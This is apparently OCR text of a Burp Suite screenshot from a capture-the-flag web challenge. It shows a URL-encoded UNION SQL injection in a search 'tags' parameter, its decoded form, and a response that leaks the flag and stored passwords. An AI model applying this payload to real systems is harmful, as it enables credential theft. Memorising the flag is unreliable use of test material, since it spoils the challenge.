 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=
breakfast')%20union%20select%20'1'%2c(SELECT%20group_concat(password)%20FROM%20user)%2c'2023-01-01'%2c'4'%2c'5'%
2c'6'%2c'%5b%5d'%2c'8'%3b--%0d HTTP/2
2 Host: cooking.chal.cyberjousting.com
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
202 <td>
203 <a href="/recipe?recipe_id=1">
byuctf{pl34s3_p4r4m3t3r1z3_y0ur_1nputs_4nd_h4sh_p4ssw0rds},robloxistheworst,gobyu84
</a>
204 <br>
205 <style>
206 button{
207 background-color:#4CAF50;
208 color:white;
209 border:none;
210 border-radius:5px;
211 cursor:pointer;
212 margin-right:10px;
213 }
214 </style>
215
216
217 <form action="/add_to_personal_cookbook" method="post" style="display: inline;">
218 <input type="hidden" name="recipe_id" value="1">
219 <input type="hidden" name="user_id" value="">
220 <button type="submit" class="btn" style="padding: 0px 6px;">
221 &#x2764; Add to Cookbook
222 </button>
223 </form>
224
225 <br>
Inspector
Back
Query parameter
Name
tags
Value
breakfast')%20union%20select%20'1'%2c(SELECT%20gr
oup_concat(password)%20FROM%20user)%2c'2023-01-01
'%2c'4'%2c'5'%2c'6'%2c'%5b%5d'%2c'8'%3b--%0d
Decoded from: URL encoding
breakfast') union select '1',(SELECT group_concat
(password) FROM user),'2023-01-01','4','5','6','[
]','8';--\r